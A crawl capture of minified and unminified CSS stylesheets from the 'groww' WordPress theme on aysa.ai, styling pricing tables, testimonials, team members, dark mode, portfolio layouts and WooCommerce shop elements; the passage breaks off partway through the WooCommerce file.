}
.startup .ube-pricing-price, .startup .ube-pricing-price-currency {
  font-weight: 700;
}
.startup .ube-pricing-price-period {
  font-weight: 500;
  letter-spacing: 0;
  text-transform: unset;
}
.startup .ube-pricing-style-6 .ube-pricing-tag {
  padding-bottom: 16px;
}

.startup .ube-testimonial .ube-testimonial-client-say {
  font-size: 20px;
  font-weight: 600;
}
.startup .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.startup .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding: 30px 40px;
}
.startup .ube-testimonial-author-name {
  font-size: 20px;
}
.startup .ube-testimonial-layout-01 .ube-testimonial-author-name,
.startup .ube-testimonial-layout-02 .ube-testimonial-author-name,
.startup .ube-testimonial-layout-03 .ube-testimonial-author-name,
.startup .ube-testimonial-layout-06 .ube-testimonial-author-name {
  margin-top: 50px;
  margin-bottom: 5px;
}

.startup .ube-tm-social .elementor-icon {
  font-size: 20px;
  color: #ABABAB;
}
.startup .ube-tm-style-04 .ube-tm-image {
  max-width: 200px;
  margin-bottom: 25px;
}
.startup .ube-tm-style-04 .ube-tm-name {
  font-size: 24px;
}
.startup .ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.startup .ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.startup .ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  border-radius: var(--g5-rounded-xl);
}
.startup .ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon + .elementor-icon,
.startup .ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon + .elementor-icon,
.startup .ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon + .elementor-icon {
  margin-left: 20px;
}

body.dark #site-wrapper {
  background-color: transparent;
}

.dark {
  --g5-color-background-body: #000;
  --g5-color-heading: #fff;
  --e-global-color-text: #fff;
  --g5-color-text-main: #777;
  --g5-page-sub-title-color: #fff;
  background-color: var(--g5-color-background-body);
  --g5portfolio-loop-post-cat-color: var(--g5-color-text-main);
  --g5portfolio-loop-post-cat-color-hover: #fff;
  --g5-page-numbers-active-bg-color: #222;
  --g5-page-numbers-color: #fff;
  --g5-page-numbers-active-color: #fff;
  --g5-cate-filter-color: var(--g5-color-text-main);
  --g5-cate-filter-color-hover: #fff;
  --g5-page-title-bg-color: transparent;
  --g5-breadcrumbs-color-hover: #fff;
  --g5-off-canvas-bg-color: #000;
  --g5-color-link: #fff;
  --g5-color-border: #343434;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/themes/groww/assets/css/portfolio.min.css?ver=1.0.0
body_size: 16811
content:
:root{--g5portfolio-loop-post-title-font-size:24px;--g5portfolio-loop-post-title-line-height:1.5;--g5portfolio-loop-skin-classic-post-featured-spacing:16px;--g5portfolio-loop-alternate-post-image-width:370px;--g5portfolio-loop-alternate-post-image-spacing:30px;--g5portfolio-loop-except-max-height:3em;--g5portfolio-single-post-title-font-size:var(--g5-h2-font-size);--g5portfolio-single-post-title-line-height:var(--g5-h2-line-height);--g5portfolio-single-post-title-font-size-lg:var(--g5-h1-font-size);--g5portfolio-single-post-title-line-height-lg:var(--g5-h1-line-height);--g5portfolio-single-post-title-font-size-lg:var(--g5-h2-font-size);--g5portfolio-single-post-title-line-height-lg:var(--g5-h2-line-height);--g5portfolio-single-meta-top-span-font-weight:600;--g5portfolio-single-meta-top-label-font-weight:var(--g5-body-font-weight);--g5portfolio-single-overview-font-size:40px;--g5portfolio-single-meta-label-font-weight:var(--g5-heading-font-weight);--g5portfolio-single-navigation-bg:var(--g5-color-gray-200);--g5portfolio-single-navigation-title-color:var(--g5-color-heading);--g5portfolio-single-navigation-subtitle-color:var(--g5-color-text-main);--g5portfolio-single-navigation-subtitle-color-hover:var(--g5-color-heading);--g5portfolio-single-video-size:80px;--g5portfolio-single-meta-top-columns:2;--g5portfolio-loop-post-cat-font-weight:var(--g5-heading-font-weight);--g5portfolio-loop-post-cat-letter-spacing:0.1em;--g5portfolio-loop-meta-font-weight:700;--g5portfolio-loop-post-cat-text-transform:uppercase;--g5portfolio-loop-post-cat-color:var(--g5-color-gray-800);--g5portfolio-loop-post-cat-color-hover:var(--g5-color-dark);--g5portfolio-loop-post-cat-line-height:1.5;--g5portfolio-single-navigation-title-font-size:24px;--g5portfolio-single-navigation-subtitle-font-size:var(--g5-body-font-size);--g5portfolio-single-navigation-subtitle-font-weight:var(--g5-body-font-weight);--g5portfolio-single-navigation-icon-font-size:20px;--g5portfolio-single-navigation-icon-bg-color:#fff;--g5portfolio-single-navigation-icon-color:#000;--g5portfolio-single-navigation-icon-bg-color-hover:#000;--g5portfolio-single-navigation-icon-hover:#fff;--g5portfolio-single-navigation-icon-size:56px;--g5portfolio-single-element-spacing:100px}.g5portfolio__post-cat{font-weight:var(--g5portfolio-loop-post-cat-font-weight);color:var(--g5portfolio-loop-post-cat-color);letter-spacing:var(--g5portfolio-loop-post-cat-letter-spacing);text-transform:var(--g5portfolio-loop-post-cat-text-transform);line-height:var(--g5portfolio-loop-post-cat-line-height);margin-bottom:8px}.g5portfolio__post-cat:hover{color:var(--g5portfolio-loop-post-cat-color-hover)}.g5portfolio__post-title{line-height:var(--g5portfolio-loop-post-title-line-height)}.g5portfolio__post-excerpt{margin-top:16px}@media (min-width:769px){.g5portfolio__post-excerpt{max-height:calc(var(--g5-body-line-height)*var(--g5portfolio-loop-except-max-height));overflow:hidden}}@media (min-width:480px){.g5portfolio__loop-meta{display:flex;gap:30px}.g5portfolio__loop-meta>div{flex:1;padding-top:16px;border-top:1px solid var(--g5-color-border)}.g5portfolio__loop-meta label,.g5portfolio__loop-meta span{display:block}}.g5portfolio__loop-meta{padding-top:30px}.g5portfolio__loop-meta label{margin-bottom:0}.g5portfolio__loop-meta span{color:var(--g5-color-heading);font-weight:var(--g5portfolio-loop-meta-font-weight);line-height:26px}.g5portfolio__post-skin-classic .g5portfolio__post-inner{padding-bottom:20px}.g5portfolio__post-skin-classic-2{--g5portfolio-loop-post-title-font-size:var(--g5-h3-font-size);--g5portfolio-loop-post-title-line-height:var(--g5-h3-line-height);--g5portfolio-loop-skin-classic-post-featured-spacing:24px}.g5portfolio__post-skin-classic-2 .g5portfolio__post-content{display:flex;flex-direction:column}.g5portfolio__post-skin-classic-2 .g5portfolio__post-title{order:-1}.g5portfolio__post-skin-classic-2 .g5portfolio__post-cat{margin-bottom:0;margin-top:8px}.g5portfolio__post-skin-alternate .g5portfolio__post-featured{margin-bottom:var(--g5portfolio-loop-skin-classic-post-featured-spacing)}.g5portfolio__post-skin-alternate .g5portfolio__post-inner{padding-bottom:20px}@media (min-width:1200px){.g5portfolio__post-skin-alternate{--g5portfolio-loop-post-title-font-size:32px;--g5portfolio-loop-post-title-line-height:1.3125;--g5portfolio-loop-skin-classic-post-featured-spacing:0}.g5portfolio__post-skin-alternate .g5portfolio__post-inner{display:-ms-flexbox;display:flex}.g5portfolio__post-skin-alternate .g5portfolio__post-featured{-ms-flex-negative:0;flex-shrink:0;-ms-flex-item-align:stretch;align-self:stretch;width:var(--g5portfolio-loop-alternate-post-image-width);margin-right:var(--g5portfolio-loop-alternate-post-image-spacing)}.g5portfolio__post-skin-alternate .g5core__entry-thumbnail{height:100%}.g5portfolio__post-skin-alternate .g5portfolio__post-content{-ms-flex-positive:1;flex-grow:1;width:1px;display:flex;flex-direction:column}.g5portfolio__post-skin-alternate .g5portfolio__loop-meta{margin-top:auto}.g5portfolio__post-skin-alternate .g5portfolio__post-cat{margin-bottom:16px}body.no-sidebar{--g5portfolio-loop-alternate-post-image-width:520px;--g5portfolio-loop-alternate-post-image-spacing:80px}body.no-sidebar .g5portfolio__post-skin-alternate .g5portfolio__post-inner{margin-bottom:50px}}.g5portfolio__post-skin-04{--g5portfolio-loop-post-title-font-size:16px;--g5portfolio-loop-post-title-line-height:1.625;--g5portfolio-loop-post-cat-font-weight:500;--g5portfolio-loop-post-cat-text-transform:none;--g5portfolio-loop-post-cat-line-height:24px;--g5portfolio-loop-post-cat-color:#777;--g5portfolio-loop-post-cat-letter-spacing:0}.g5portfolio__post-skin-04 .g5portfolio__post-content,.g5portfolio__post-skin-04 .g5portfolio__post-content-right>a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background:#fff;-webkit-transition:all .3s;transition:all .3s}.g5portfolio__post-skin-04 .g5portfolio__post-content{gap:15px;padding:10px 20px;border-radius:10px;position:absolute;left:20px;right:20px;opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);bottom:0}.g5portfolio__post-skin-04 .g5portfolio__post-content-left{-ms-flex-positive:1;flex-grow:1;width:1px}.g5portfolio__post-skin-04 .g5portfolio__post-content-right{-ms-flex-negative:0;flex-shrink:0}.g5portfolio__post-skin-04 .g5portfolio__post-content-right>a{border:2px solid var(--g5-color-border);border-radius:50%;width:40px;height:40px;-ms-flex-pack:center;justify-content:center;color:#000}.g5portfolio__post-skin-04 .g5portfolio__post-content-right>a:hover{background:#000;color:#fff;border-color:#000}.g5portfolio__post-skin-04 .g5portfolio__post-title{font-weight:var(--g5-heading-font-weight)}.g5portfolio__post-skin-04 .g5portfolio__post-cat{margin-bottom:0;margin-top:4px}.g5portfolio__post-skin-04 .g5core__entry-thumbnail:after{display:none}.g5portfolio__post-skin-04 .g5portfolio__post-featured{overflow:hidden}.g5portfolio__post-skin-04 .g5portfolio__post-featured.active .g5portfolio__post-content,.g5portfolio__post-skin-04 .g5portfolio__post-featured:hover .g5portfolio__post-content{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);bottom:20px}.g5portfolio__single-meta label{font-weight:var(--g5portfolio-single-meta-label-font-weight);color:var(--g5-color-heading)}.g5portfolio__single-meta ul.g5core__share-list{color:var(--g5-color-muted)}.g5portfolio__single-meta>div{margin-bottom:20px}.g5portfolio__single-meta-top{margin-bottom:32px}.g5portfolio__single-meta-bottom{margin-top:15px}@media (min-width:992px){.g5portfolio__single-meta-top{display:flex;flex-wrap:wrap;gap:24px}.g5portfolio__single-meta-top label{display:block;margin:0 0 8px;color:var(--g5-color-text-main);font-weight:var(--g5portfolio-single-meta-top-label-font-weight)}.g5portfolio__single-meta-top span{display:block;color:var(--g5-color-dark);font-weight:var(--g5portfolio-single-meta-top-span-font-weight)}.g5portfolio__single-meta-top>div{flex:1 1 calc(100%/var(--g5portfolio-single-meta-top-columns) - 24px);margin-bottom:0}}.g5portfolio__single-title{line-height:var(--g5portfolio-single-post-title-line-height);margin-bottom:20px}.g5portfolio-single-overview-wrap{margin-bottom:30px;--g5portfolio-loop-except-max-height:100em}.g5portfolio-single-overview-wrap .g5portfolio__post-excerpt{margin-top:0}.g5portfolio-single-overview{margin-bottom:30px}.g5portfolio-single-overview .ube-heading-title{font-size:var(--g5portfolio-single-overview-font-size)}.g5portfolio-single-overview-content{font-size:18px;line-height:30px;color:var(--g5-color-dark)}.g5portfolio-single-overview-title{margin-bottom:1rem}.g5portfolio-single-overview-2{margin-bottom:32px}@media (min-width:992px){body.no-sidebar .g5portfolio-single-overview-content{display:flex;gap:30px}body.no-sidebar .g5portfolio-single-overview,body.no-sidebar .g5portfolio-single-overview-right{width:50%}body.no-sidebar .g5portfolio-single-overview-right{-ms-flex:1 1 auto;flex:1 1 auto}body.no-sidebar .g5portfolio-single-overview{margin-bottom:0;padding-right:100px}body.no-sidebar .g5portfolio-single-overview-title{margin-bottom:38px}body.no-sidebar .g5portfolio-single-overview-wrap{margin-bottom:100px}body.no-sidebar .g5portfolio-single-overview-wrap .g5portfolio__post-excerpt{margin-bottom:43px}body.no-sidebar .g5portfolio__single-meta-bottom>div{margin-bottom:25px}}.g5portfolio__single-navigation .nav-links>div .nav-title{color:var(--g5portfolio-single-navigation-title-color);line-height:1.5}.g5portfolio__single-navigation .nav-links>div .nav-subtitle{text-transform:capitalize;color:var(--g5portfolio-single-navigation-subtitle-color);margin-bottom:12px}.g5portfolio__single-navigation .nav-links>div a{position:relative}.g5portfolio__single-navigation .nav-links>div i{position:absolute;top:10px;font-size:var(--g5portfolio-single-navigation-icon-font-size);background-color:var(--g5portfolio-single-navigation-icon-bg-color);color:var(--g5portfolio-single-navigation-icon-color);width:var(--g5portfolio-single-navigation-icon-size);height:var(--g5portfolio-single-navigation-icon-size);display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid rgba(0,0,0,.04);transition:all .3s}.g5portfolio__single-navigation .nav-links>div.nav-previous a{padding-left:80px}.g5portfolio__single-navigation .nav-links>div.nav-previous i{left:0}.g5portfolio__single-navigation .nav-links>div.nav-next a{padding-right:80px}.g5portfolio__single-navigation .nav-links>div.nav-next i{right:0}.g5portfolio__single-navigation .nav-links>div a:hover .nav-subtitle{color:var(--g5portfolio-single-navigation-subtitle-color-hover)}.g5portfolio__single-navigation .nav-links>div a:hover i{background-color:var(--g5portfolio-single-navigation-icon-bg-color-hover);color:var(--g5portfolio-single-navigation-icon-hover)}@media (min-width:992px){body.no-sidebar{--g5portfolio-single-navigation-padding:80px}body.no-sidebar .g5portfolio__single-navigation{position:relative;margin-top:var(--g5portfolio-single-element-spacing)}body.no-sidebar .g5portfolio__single-navigation:before{content:"";position:absolute;width:100vw;height:100%;background-color:var(--g5portfolio-single-navigation-bg);left:calc(0px - (100vw - 100%)/2);top:0;z-index:0}}.g5portfolio__single-related-wrap{margin-top:var(--g5portfolio-single-element-spacing)}.g5portfolio__single-related-wrap h4{font-size:var(--g5-block-title-font-size);font-weight:var(--g5-block-title-font-weight);line-height:var(--g5-block-title-line-height);margin-bottom:50px;text-align:center}.g5core__zoom-video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--g5portfolio-single-video-size);height:var(--g5portfolio-single-video-size);border-radius:100%;background-color:#fff;display:flex;align-items:center;justify-content:center;font-size:28px;color:#000;z-index:1;border:1px solid rgba(0,0,0,.04)}.g5portfolio__single-gallery-type-video .g5core__post-featured .g5core__entry-thumbnail:after{opacity:1}.g5portfolio__single-featured-creative,.g5portfolio__single-featured-full,body.g5portfolio__single-layout-1.no-sidebar{--g5portfolio-single-meta-top-columns:4}@media (min-width:1200px){body.g5portfolio__single-layout-1.no-sidebar{--g5portfolio-single-video-size:120px}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio-single-overview{padding-right:100px}}@media (min-width:992px){body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-breadcrumbs+#primary-content{padding-top:80px}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-title{font-size:var(--g5portfolio-single-post-title-font-size-lg);line-height:var(--g5portfolio-single-post-title-line-height-lg);margin-bottom:80px;text-align:center}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-meta-top{margin-bottom:60px}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-meta-top label{margin:0 0 12px}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single,body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-gallery{margin-bottom:var(--g5portfolio-single-element-spacing)}}body.g5portfolio__single-layout-2 .g5portfolio__post-excerpt{margin-bottom:43px}body.g5portfolio__single-layout-2 .g5portfolio-single-header{margin-bottom:var(--g5portfolio-single-element-spacing)}body.g5portfolio__single-layout-2 .g5portfolio__single-gallery-inner .slick-arrows{display:none}@media (min-width:1200px){body.g5portfolio__single-layout-2.no-sidebar .g5portfolio__single-gallery-inner{padding-right:100px}}.g5portfolio__single-featured-creative .g5portfolio-single-header{padding:85px 0 100px}.g5portfolio__single-featured-creative .g5portfolio__single-title{margin-bottom:64px;background:linear-gradient(104deg,#fff 22.42%,rgba(255,255,255,.34) 63.51%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top{margin-bottom:0}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top label{color:rgba(255,255,255,.7)}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top span{color:#fff}.g5portfolio__single-featured-creative .g5portfolio__single-gallery-slider{margin-top:80px}@media (min-width:992px){.g5portfolio__single-featured-creative .g5portfolio__single-meta-top{font-size:20px;line-height:1.6}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top label{margin-bottom:12px}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top>div{padding-top:24px;border-top:1px solid rgba(255,255,255,.4);gap:30px}}.g5portfolio__single-featured-creative .slick-arrows{display:none}.g5portfolio__single-featured-creative:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-image:url(../images/bg-portfolio-studio.png);background-repeat:no-repeat;background-size:cover;opacity:.6}.g5portfolio__single-featured-creative:after{top:193px;left:173px;content:"";display:block;position:absolute;--g5-shape-circle-opacity:0.8;--g5-shape-circle-size:467px;--g5-shape-circle-bg:linear-gradient(143deg, #C13770 8.27%, #8229AC 94.69%);opacity:var(--g5-shape-circle-opacity);border-radius:50%;width:var(--g5-shape-circle-size);height:var(--g5-shape-circle-size);background:var(--g5-shape-circle-bg);filter:blur(250px)}@media (min-width:992px){body.g5core__header-float .g5portfolio__single-featured-creative{padding-top:var(--g5-header-height)}.g5portfolio__single-featured-creative .g5portfolio__single-title{font-size:var(--g5portfolio-single-post-title-font-size-lg);line-height:var(--g5portfolio-single-post-title-line-height-lg);text-align:center}}.g5portfolio__single-featured-full{background-color:#000;color:#fff;--g5-breadcrumbs-color:rgba(255, 2555, 255, 0.7);--g5-breadcrumbs-color-hover:#fff;--g5-color-link-hover:#fff;position:relative;padding-bottom:60px}.g5portfolio__single-featured-full .position-relative{z-index:2}.g5portfolio__single-featured-full .g5portfolio__sff-bg{position:absolute;top:0;left:0;bottom:0;right:0;opacity:.4;background-position:50%center;background-size:cover;background-color:#d3d3d3}.g5portfolio__single-featured-full .g5portfolio__single-title{color:#fff;text-align:center;padding:154px 0 172px;margin:0}.g5portfolio__single-featured-full .g5portfolio__single-meta-top{margin-bottom:0}.g5portfolio__single-featured-full .g5portfolio__single-meta-top label{color:rgba(255,255,255,.7)}.g5portfolio__single-featured-full .g5portfolio__single-meta-top span{font-size:20px;line-height:32px;color:#fff}@media (min-width:992px){.g5portfolio__single-featured-full .g5portfolio__single-meta-top label{margin-bottom:12px}.g5portfolio__single-featured-full .g5portfolio__single-meta-top>div{padding-top:24px;border-top:1px solid rgba(255,255,255,.4);gap:30px}body.g5core__header-float .g5portfolio__single-featured-full{padding-top:var(--g5-header-height)}}.g5portfolio__single-breadcrumbs+#primary-content{padding-top:70px}

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/themes/groww/assets/css/woocommerce.min.css?ver=1.0.0
body_size: 71436
content:
@charset "UTF-8";:root{--g5shop-product-actions-size:48px;--g5shop-product-actions-spacing:5px;--g5shop-product-actions-box-shadow:0 0 5px rgba(0, 0, 0, 0.05);--g5shop-product-actions-icon-font:"Phosphor";--g5shop-product-actions-icon-size:24px;--g5shop-product-actions-radius:50%;--g5shop-product-actions-add-to-cart:"";--g5shop-product-actions-add-to-cart-variable:"";--g5shop-product-actions-added-to-cart:"";--g5shop-product-actions-add-to-wishlist:"";--g5shop-product-actions-added-to-wishlist:"";--g5shop-product-actions-compare:"";--g5shop-product-actions-quick-view:"";--g5shop-product-action-bg-color-hover:transparent;--g5shop-single-product-block-spacing:120px;--g5shop-single-product-image-width:540px;--g5shop-single-product-image-spacing:60px;--g5shop-color-rating:#F8C207;--g5shop-loop-product-title-font-size:var(--g5-h5-font-size);--g5shop-loop-product-title-font-weight:var(--g5-h5-font-weight);--g5shop-loop-product-title-line-height:var(--g5-h5-line-height);--g5shop-loop-product-price-font-size:1rem;--g5shop-loop-product-price-line-height:1.625;--g5shop-loop-product-price-font-weight:700;--g5shop-loop-product-price-color:#000;--g5shop-single-product-price-font-size:20px;--g5shop-single-product-price-font-weight:700;--g5shop-single-product-price-line-height:1.6;--g5shop-single-product-price-color:#000;--g5shop-product-image-radius:12px;--g5shop-product-flash-background:#00c480;--g5shop-product-flash-featured-background:#d66526;--g5shop-product-flash-new-background:#222;--g5shop-single-product-title-font-size:var(--g5-h3-font-size);--g5shop-single-product-title-line-height:var(--g5-h3-line-height);--g5shop-single-product-title-font-weight:var(--g5-h3-font-weight);--g5shop-product-tabs-font-size:var(--g5-h3-font-size);--g5shop-product-tabs-font-weight:var(--g5-h3-font-weight);--g5shop-product-tabs-line-height:var(--g5-h3-line-height);--g5shop-product-tabs-color:var(--g5-color-gray-800);--g5shop-product-tabs-color-active:var(--g5-color-dark);--g5shop-product-tabs-spacing:80px;--g5shop-single-product-block-title-font-size:var(--g5-h3-font-size);--g5shop-single-product-block-title-font-weight:var(--g5-h3-font-weight);--g5shop-single-product-block-title-line-height:var(--g5-h3-line-height);--g5shop-widget-price-filter-slider-handle-background:var(--g5-color-dark);--g5shop-widget-price-filter-slider-range-background:var(--g5-color-dark);--g5shop-product-list-image-width:270px;--g5shop-loop-skin-classic-image-spacing:16px;--g5shop-single-product-actions-color:var(--g5-color-dark);--g5shop-single-product-actions-color-hover:var(--g5-color-dark);--g5shop-single-product-actions-spacing:25px;--g5shop-product-tabs-heading-font-size:var(--g5-h5-font-size);--g5shop-product-tabs-heading-font-weight:var(--g5-h5-font-weight);--g5shop-product-tabs-heading-line-height:var(--g5-h5-line-height);--g5shop-product-tabs-heading-padding:0.75rem 1.875rem;--g5shop-mini-cart-product-title-font-weight:700;--g5shop-mini-cart-product-title-color:#000;--g5shop-mini-cart-price-color:#000}.woocommerce #respond input#submit,.woocommerce a.added_to_cart,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{position:relative;display:inline-block;font-family:var(--g5-btn-font-family);padding:var(--g5-btn-padding-y) var(--g5-btn-padding-x);line-height:var(--g5-btn-line-height);font-size:var(--g5-btn-font-size);font-weight:var(--g5-btn-font-weight);border:0;white-space:nowrap;border-radius:var(--g5-btn-border-radius);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:var(--g5-btn-color);background-color:var(--g5-btn-bg);background-image:var(--g5-btn-image);text-transform:var(--g5-btn-text-transform);letter-spacing:var(--g5-btn-letter-spacing);background-size:200%auto}.woocommerce #respond input#submit.loading:after,.woocommerce a.added_to_cart.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{top:0}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.added_to_cart.disabled,.woocommerce a.added_to_cart:disabled,.woocommerce a.added_to_cart:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:var(--g5-btn-color);background-color:var(--g5-btn-bg);padding:var(--g5-btn-padding-y) var(--g5-btn-padding-x);line-height:var(--g5-btn-line-height);font-size:var(--g5-btn-font-size)}.woocommerce #respond input#submit.disabled:active,.woocommerce #respond input#submit.disabled:focus,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:active,.woocommerce #respond input#submit:disabled:focus,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:active,.woocommerce #respond input#submit:disabled[disabled]:focus,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.added_to_cart.disabled:active,.woocommerce a.added_to_cart.disabled:focus,.woocommerce a.added_to_cart.disabled:hover,.woocommerce a.added_to_cart:disabled:active,.woocommerce a.added_to_cart:disabled:focus,.woocommerce a.added_to_cart:disabled:hover,.woocommerce a.added_to_cart:disabled[disabled]:active,.woocommerce a.added_to_cart:disabled[disabled]:focus,.woocommerce a.added_to_cart:disabled[disabled]:hover,.woocommerce a.button.disabled:active,.woocommerce a.button.disabled:focus,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:active,.woocommerce a.button:disabled:focus,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:active,.woocommerce a.button:disabled[disabled]:focus,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:active,.woocommerce button.button.disabled:focus,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:active,.woocommerce button.button:disabled:focus,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:active,.woocommerce button.button:disabled[disabled]:focus,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:active,.woocommerce input.button.disabled:focus,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:active,.woocommerce input.button:disabled:focus,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:active,.woocommerce input.button:disabled[disabled]:focus,.woocommerce input.button:disabled[disabled]:hover{color:var(--g5-btn-hover-color);background-color:var(--g5-btn-hover-bg);border-color:var(--g5-btn-hover-border-color)}.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:var(--g5-btn-color);background-color:var(--g5-btn-bg);background-image:var(--g5-btn-image)}.woocommerce #respond input#submit.alt.disabled,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled{color:var(--g5-btn-color);background-color:var(--g5-btn-bg)}.woocommerce #respond input#submit.alt.disabled:active,.woocommerce #respond input#submit.alt.disabled:focus,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:active,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt.disabled:active,.woocommerce a.added_to_cart.alt.disabled:focus,.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:active,.woocommerce a.added_to_cart.alt:focus,.woocommerce a.added_to_cart.alt:hover,.woocommerce a.button.alt.disabled:active,.woocommerce a.button.alt.disabled:focus,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:active,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:hover,.woocommerce button.button.alt.disabled:active,.woocommerce button.button.alt.disabled:focus,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:active,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce input.button.alt.disabled:active,.woocommerce input.button.alt.disabled:focus,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:active,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover{color:var(--g5-btn-hover-color);background-color:var(--g5-btn-hover-bg);border-color:var(--g5-btn-hover-border-color)}.woocommerce #respond input#submit:active,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:active,.woocommerce a.added_to_cart:focus,.woocommerce a.added_to_cart:hover,.woocommerce a.button:active,.woocommerce a.button:focus,.woocommerce a.button:hover,.woocommerce button.button:active,.woocommerce button.button:focus,.woocommerce button.button:hover,.woocommerce input.button:active,.woocommerce input.button:focus,.woocommerce input.button:hover{color:var(--g5-btn-hover-color);background-color:var(--g5-btn-hover-bg);border-color:var(--g5-btn-hover-border-color);background-position:right center;background-image:var(--g5-btn-image)}.woocommerce a.remove{font-size:0!important;width:20px;height:20px;display:inline-block}.woocommerce a.remove:before{font-family:var(--g5-font-icon);font-weight:400;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;content:"";font-size:16px;color:var(--g5-color-muted)}.woocommerce a.remove:hover{background-color:transparent}.woocommerce a.remove:hover:before,.woocommerce div.product form.cart table.variations .reset_variations:hover{color:var(--g5-color-dark)}.woocommerce button[name=apply_coupon]{--g5-btn-color:var(--g5-color-dark-foreground);--g5-btn-bg:var(--g5-color-dark);--g5-btn-hover-color:var(--g5-color-accent-foreground);--g5-btn-hover-bg:var(--g5-color-accent);--g5-btn-image:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{--g5-btn-image:none}.g5shop__loop-product-title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-loop-category__title{font-size:var(--g5shop-loop-product-title-font-size);line-height:var(--g5shop-loop-product-title-line-height);font-weight:var(--g5shop-loop-product-title-font-weight);margin-top:0!important;margin-bottom:4px;padding:0}.g5shop__loop-product-title mark,.woocommerce ul.products li.product .woocommerce-loop-product__title mark,.woocommerce-loop-category__title mark{background:0 0;padding:0}.woocommerce-loop-category__title span.count:before{content:"("}.woocommerce-loop-category__title span.count:after{content:")"}.woocommerce div.product div.summary .product_title{font-size:var(--g5shop-single-product-title-font-size);line-height:var(--g5shop-single-product-title-line-height);font-weight:var(--g5shop-single-product-title-font-weight)}.woocommerce div.product div.summary .product_title a{color:inherit}.woocommerce .star-rating{font-size:14px!important;width:85px;margin:0;float:none}.woocommerce .star-rating:before{letter-spacing:.2em;color:var(--g5shop-color-rating)}.woocommerce .star-rating span,.woocommerce p.stars a{color:var(--g5shop-color-rating)}.woocommerce .star-rating span:before{letter-spacing:.2em}.woocommerce ul.products li.product .star-rating{margin:12px auto 5px}.average-rating{font-size:14px;font-weight:600;color:var(--g5-color-dark);line-height:24px;margin-right:8px;display:none}.woocommerce .g5shop__product-item .g5shop__product-info .price,.woocommerce ul.products li.product .price{font-size:var(--g5shop-loop-product-price-font-size);font-weight:var(--g5shop-loop-product-price-font-weight);color:var(--g5shop-loop-product-price-color);line-height:var(--g5shop-loop-product-price-line-height);margin-bottom:0}.woocommerce .g5shop__product-item .g5shop__product-info .price ins,.woocommerce ul.products li.product .price 